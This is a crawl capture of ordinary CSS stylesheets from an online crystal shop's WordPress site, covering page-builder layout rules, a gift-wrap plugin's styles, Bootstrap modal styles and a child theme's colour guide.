400;font-size: 18px;line-height: 1;text-align: center;}.fl-node-5fd2d87a8e457 .fl-menu {text-align: center;}.fl-node-5fd2d87a8e457 .fl-menu .menu {justify-content: center;}.fl-node-5fd2d87a8e457 .menu a {padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;}.fl-node-5fd2d87a8e457 .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}@media(max-width: 1200px) {.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-5fd2d87a8e457 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5fd2d87a8e457 .fl-menu .sub-menu {background-color: transparent;}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {float: none;}} .fl-node-5fd2d87a8e457 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-module-box {background: transparent;}.fl-theme-builder-woo-notices {margin: 0 auto;padding: 40px;}.fl-theme-builder-woo-notices .woocommerce-message {margin: 0 !important;}.woocommerce .fl-module-fl-woo-cart-button form.cart div.quantity {display: -webkit-box;}@media (min-width: 768px) {.woocommerce .fl-module-fl-woo-related-products .related ul.products,.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products {display: block;}.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product{width: 22.05% !important;margin-left: 10px;margin-right: 10px;}.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products li.product {width: 22.05% !important;margin-left: 10px;margin-right: 10px;}}.fl-node-617768ea58dd1 > .fl-row-content-wrap {background-color: #f9f9f9;border-style: none;border-width: 0;background-clip: border-box;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 1px 1px 5px 5px rgba(0,0,0,0.09);}.fl-node-617768ea58dbf {width: 20%;}.fl-node-617768ea58dcf {width: 100%;}.fl-node-617768ea58dc1 {width: 20%;}.fl-node-617768ea58dc2 {width: 20%;}.fl-node-617768ea58dc0 {width: 20%;}.fl-node-617768ea58dc3 {width: 20%;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-5f8ddbec28e00 .fl-icon i,.fl-node-5f8ddbec28e00 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e00 .fl-icon i:hover,.fl-node-5f8ddbec28e00 .fl-icon i:hover:before,.fl-node-5f8ddbec28e00 .fl-icon a:hover i,.fl-node-5f8ddbec28e00 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5f8ddbec28e00 .fl-icon i, .fl-node-5f8ddbec28e00 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e00.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e00 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e00 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5f8ddbec28e01 .fl-icon i,.fl-node-5f8ddbec28e01 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e01 .fl-icon i, .fl-node-5f8ddbec28e01 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e01.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e01 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e01 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5f8ddbec28e07 .fl-icon i,.fl-node-5f8ddbec28e07 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e07 .fl-icon i:hover,.fl-node-5f8ddbec28e07 .fl-icon i:hover:before,.fl-node-5f8ddbec28e07 .fl-icon a:hover i,.fl-node-5f8ddbec28e07 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5f8ddbec28e07 .fl-icon i, .fl-node-5f8ddbec28e07 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e07.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e07 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e07 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5f8ddbec28e08 .fl-icon i,.fl-node-5f8ddbec28e08 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f8ddbec28e08 .fl-icon i, .fl-node-5f8ddbec28e08 .fl-icon i:before {font-size: 16px;}.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f8ddbec28e08.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f8ddbec28e08 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f8ddbec28e08 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-icon-group .fl-icon {display: inline-block;margin-bottom: 10px;margin-top: 10px;}.fl-node-617768ea58dc4 .fl-icon i, .fl-node-617768ea58dc4 .fl-icon i:before {font-size: 12px;}.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}@media(max-width: 1200px) {.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}}@media(max-width: 992px) {.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}}@media(max-width: 768px) {.fl-node-617768ea58dc4 .fl-icon-wrap .fl-icon-text {height: 21px;}}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i {background: #0700ed;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i {background: #C13584;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i {background: #1da1f2;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i {background: #e60023;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i,.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i:before {color: #ffffff;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i {background: #ff0c0c;border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-617768ea58dc4 .fl-icon-group {text-align: left;}.fl-node-617768ea58dc4 .fl-icon + .fl-icon {margin-left: 10px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(1) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(1) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(1) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(2) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(2) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(2) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(3) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(3) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(3) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(4) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(4) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(4) i:before {line-height: 21px;}.fl-node-617768ea58dc4 .fl-module-content .fl-icon:nth-child(5) i {height: 21px;width: 21px;}.fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(5) i, .fl-node-617768ea58dc4 .fl-icon-group .fl-icon:nth-child(5) i:before {line-height: 21px;} .fl-node-617768ea58dc4 > .fl-module-content {margin-top:10px;margin-bottom:0px;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-row .fl-col .fl-node-617768ea58dc6 h2.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dc6 h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dc6 h2.fl-heading .fl-heading-text *,.fl-node-617768ea58dc6 h2.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dc6.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dc6 > .fl-module-content {margin-bottom:0px;}.fl-row .fl-col .fl-node-617768ea58dc8 h4.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dc8 h4.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dc8 h4.fl-heading .fl-heading-text *,.fl-node-617768ea58dc8 h4.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dc8.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dc8 > .fl-module-content {margin-bottom:0px;}.fl-row .fl-col .fl-node-617768ea58dcb h2.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dcb h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dcb h2.fl-heading .fl-heading-text *,.fl-node-617768ea58dcb h2.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dcb.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dcb > .fl-module-content {margin-bottom:0px;}.fl-row .fl-col .fl-node-617768ea58dce h2.fl-heading a,.fl-row .fl-col .fl-node-617768ea58dce h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-617768ea58dce h2.fl-heading .fl-heading-text *,.fl-node-617768ea58dce h2.fl-heading .fl-heading-text {color: rgba(2,1,1,0.59);}.fl-node-617768ea58dce.fl-module-heading .fl-heading {font-family: Lato, sans-serif;font-weight: 700;font-size: 18px;text-align: left;} .fl-node-617768ea58dce > .fl-module-content {margin-bottom:0px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;} .fl-node-617768ea58dc5 > .fl-module-content {margin-top:10px;}.fl-builder-content .fl-node-617768ea58dc7 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dc7 .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dc7 .fl-rich-text, .fl-builder-content .fl-node-617768ea58dc7 .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dc7 > .fl-module-content {margin-top:20px;}.fl-builder-content .fl-node-617768ea58dc9 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dc9 .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dc9 .fl-rich-text, .fl-builder-content .fl-node-617768ea58dc9 .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dc9 > .fl-module-content {margin-top:20px;}.fl-builder-content .fl-node-617768ea58dca .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dca .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dca .fl-rich-text, .fl-builder-content .fl-node-617768ea58dca .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dca > .fl-module-content {margin-top:20px;}.fl-builder-content .fl-node-617768ea58dcc .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-617768ea58dcc .fl-module-content .fl-rich-text * {color: rgba(2,1,1,0.59);}.fl-builder-content .fl-node-617768ea58dcc .fl-rich-text, .fl-builder-content .fl-node-617768ea58dcc .fl-rich-text *:not(b, strong) {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 14px;} .fl-node-617768ea58dcc > .fl-module-content {margin-top:20px;margin-bottom:0px;} .fl-node-qxlebk7zyopj > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;} .fl-node-617768ea58dcd > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/plugins/woocommerce-gift-wrapper-plus/assets/css/wcgiftwrap.css
body_size: 2915
content:
.wc-giftwrap .wcgwp_slideout,.giftwrap-single .giftwrapper_products,div[class^="giftwrapper_products-"],.gift-wrapper-cancel{display:none}
.wc-giftwrap .wcgwp_slideout,.giftwrap-single .giftwrapper_products,div[class^="giftwrapper_products-"]{margin:1em auto}
.giftwrap-single,.giftwrap-simple{margin-bottom:1em;width:100%}
.giftwrap-simple .amount:before{content:""}
.giftwrap_header_wrapper{display:inline-block}
.giftwrap_after_cart .giftwrap_header_wrapper,.giftwrap_coupon .giftwrap_header_wrapper{margin-top:1em}
.giftwrapper_products,.giftwrap-line-item .giftwrap_header_wrapper{font-size:90%}
.giftwrapper_products form{border:0}
.cancel_giftwrap,.cart_cancel_giftwrap,.cancel_giftwrap:visited,.cart_cancel_giftwrap:visited{color:#999}
ul.giftwrap_ul,.wc-giftwrap ul.giftwrap_ul,.single .wc-giftwrap ul,.type-page .wc-giftwrap ul,#left-area ul.giftwrap_ul,.entry-content ul.giftwrap_ul{line-height:inherit;list-style:none;margin:0;padding:0}
.cart_item .giftwrap-cart ul{display:inline-block}
.cart_item .giftwrap-cart .non_modal ul{display:contents}
.wc-item-meta li,.entry ul.giftwrap_ul li{list-style:none}
.giftwrap_ul li, .wc-giftwrap li,.entry-content .wc-giftwrap li{float:left;list-style:none;margin:0 5% 0 0}
.wc-giftwrap input[type="radio"],.giftwrapper_products_modal input[type="radio"]{float:left;margin:4px 0 0 0;-webkit-appearance:radio;width:inherit}
.wc-giftwrap .giftwrap_ul li:first-of-type input[type="radio"]{margin-left:1px}
.giftwrap_thumb img,.giftwrap_thumb img:hover{border:0}
.giftwrap-coupon{margin-bottom:1em;text-align:left}
.wcgwp_single{position:relative}
.wc-giftwrap .wcgwp_single input[type="radio"]{position:absolute;left:50%;top:50%;margin:0;transform:translate(-50%,-50%);z-index:-1;}
.giftwrap_ul li .giftwrap_desc:not(.singular_label),
.woocommerce-page #content table.cart td.actions .coupon .wc-giftwrap label,
.woocommerce table.cart td.actions .coupon .wc-giftwrap label,
.woocommerce-page table.cart td.actions .wc-giftwrap .coupon label,
table.cart td.actions .coupon .wc-giftwrap label{margin-left:.5em}
.simple_giftwrapper_notes{display:block}
.wc_giftwrap_notes_container label,
.woocommerce table.cart td.actions .coupon .wc_giftwrap_notes_container label{display:block;margin-left:0}
.wc_giftwrap_notes_container{clear:both;width:auto}
.wc-giftwrap textarea{display:block;overflow:scroll;-webkit-appearance:none}
.wc-giftwrap .amount:before{content:"- "}
table.cart .coupon .wc-giftwrap .non_modal .button,
.woocommerce .wc-giftwrap .non_modal button.button{margin:1em 0 0 0}
.wcgwp-line-item > td:not(.product-remove):first-child{padding-left:2em}
table.shop_table tr.wcgwp-line-item .product-name:before,table.shop_table_responsive tr.wcgwp-line-item .product-name:before{content:"\0021b3 ";display:inline}

@media (min-width:768px){.woocommerce table.cart td.actions .wc-giftwrap{text-align:left}}
@media (max-width:800px){.wc-giftwrap{text-align:left}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/plugins/woocommerce-gift-wrapper-plus/assets/css/wcgwp-modal.css
body_size: 6609
content:
.wc-giftwrap .wcgwp_slideout,.giftwrap-single .giftwrapper_products,.gift-wrapper-cancel{display:none}
.wc-giftwrap .wcgwp_slideout,.giftwrap-single .giftwrapper_products{margin:1em 0}
.modal-dialog{font-size:90%}
.giftwrap-single,.giftwrap-simple{width:100%}
.giftwrap-simple .amount:before{content:""}
.woocommerce .summary .wc-giftwrap ul,ul.giftwrap_ul,.type-page .wc-giftwrap ul,#left-area ul.giftwrap_ul,.single .wc-giftwrap ul,.entry-content ul.giftwrap_ul{line-height:inherit;list-style:none;margin-left:0;padding:0}
.giftwrap_ul li,.entry-content .giftwrap_ul li{float:left;margin:0 5% 0 0}
.woocommerce-cart table.cart .wc-giftwrap input[type="radio"],.woocommerce-cart table.cart .giftwrap_li input[type="radio"]{float:left;margin:4px 0 0 0;width:inherit;-webkit-appearance:radio}
.wc-giftwrap .giftwrap_ul li:first-of-type input[type="radio"]{margin-left:1px}
.giftwrap_ul li .giftwrap_desc:not(.singular_label),.woocommerce-page #content table.cart td.actions .coupon .wc-giftwrap label,.woocommerce table.cart td.actions .coupon .wc-giftwrap label,.woocommerce-page table.cart td.actions .wc-giftwrap .coupon label,table.cart td.actions .coupon .wc-giftwrap label{margin-left:.5em}
.giftwrap_header a{cursor:pointer}
.modal-open .wc_giftwrap_notes_container textarea,.single .giftwrap-simple{box-sizing:border-box;width:100%}
.wc-giftwrap .amount:before,.giftwrapper_products .amount:before{content:"- "}
.giftwrap-simple .amount:before{content:""}
.simple_giftwrapper_notes{display:block}
.wcgwp_single{position:relative}
input[type="checkbox"].wcgwp_single_checkbox,.wcgwp_header_add,wcgwp_header_remove{display:none}
.wc-giftwrap .wcgwp_single input[type="radio"]{position:absolute;left:50%;top:50%;margin:0;transform:translate(-50%,-50%);z-index:-1}
.giftwrap_thumb img,.entry-content .giftwrap_thumb img,.giftwrap_thumb img:hover{border:0;box-shadow:none;-webkit-box-shadow:none}
.wc_giftwrap_notes_container{clear:both;width:auto}
.wc-giftwrap textarea{display:block;overflow:scroll;width:100%}
.wcgwp-line-item > td:not(.product-remove):first-child{padding-left:2em}
table.shop_table tr.wcgwp-line-item .product-name:before,table.shop_table_responsive tr.wcgwp-line-item .product-name:before{content:"\0021b3 ";display:inline}
.qode-theme-bridge.woocommerce-cart .wrapper,.qode-theme-bridge.woocommerce-checkout .wrapper,.qode-theme-bridge.woocommerce-cart .content,.qode-theme-bridge.woocommerce-checkout .content,.qode-theme-bridge.woocommerce-cart .container,.qode-theme-bridge.woocommerce-checkout .container {z-index:auto}
.qode-theme-bridge .modal-content{background-color:#f9f9f9}
/* Alternate style modal */
.wc-giftwrap .modal-alt.in .giftwrap_ul,.entry-content .modal-alt.in .giftwrap_ul{margin:1em 0 1em;display:flex}
.modal-alt.in .giftwrap_title_wrap{display:none}
.modal-alt.in .giftwrap_li input[type=radio]{position:absolute;opacity:0;width:0;height:0}
.modal-alt.in .giftwrap_li input[type=radio] + img{cursor:pointer}
.modal-alt.in .giftwrap_li input[type=radio]:checked + img{outline:2px solid #999;outline-offset:2px}
.modal-alt.in .giftwrap_ul li label.giftwrap_desc{margin-left:0}
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:10001;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:9999;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show,.modal-backdrop.in{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #dee2e6;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/themes/bb-theme-child/style.css?ver=433b569e428bf9c221c77a7c3cee95c7
body_size: 9606
content:
/*
Theme Name: Beaver Builder Child Theme
Theme URI: http://www.wpbeaverbuilder.com
Version: 1.0
Description: An example child theme that can be used as a starting point for custom development.
Author: The Beaver Builder Team
Author URI: http://www.fastlinemedia.com
template: bb-theme
*/

/* Add your custom styles here... */ 

/* 
### style guide - colors ###
Dark Purple #6b5e94
Light Purple #aeadcc
Dark Grey - translucent rgba(2,1,1,0.59)
Vibrant Green #c5e1bd
Pale Green #baceb2
Light Green #e8f8e3
### 

### fonts ###

*/
/* header */
.woocommerce-info span {color:#6b5e94; font-weight:bold;}

/* menu */
.mm-title
{
font-family: "Open Sans", sans-serif;
    font-weight: 400 !important;
    font-size: 24px !important;
    text-align: center !important;
    text-transform: none;
    font-style: normal;
    text-decoration: none solid rgb(61, 61, 61);
    font-variant: small-caps !important;
}
.mm-title:hover {text-decoration:none; cursor:arrow; }
.menu-border-left {border-left:solid 2px #000; padding-left:15px;}

/* remaining tables - styles */
body:not(.woocommerce-cart, .woocommerce-checkout) table {text-align: center;
    background-color: #e8f8e3;
    border: solid;
    border-color: #6a5e95;
    border-spacing: 6px;
    border-width: 5px;
    margin: auto;
    border-width: 6px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
}

table#alphabet1 th {text-align:center; background:#F4F4F4; color:#aeadcc;}
table#alphabet1 th a {color:#333;}
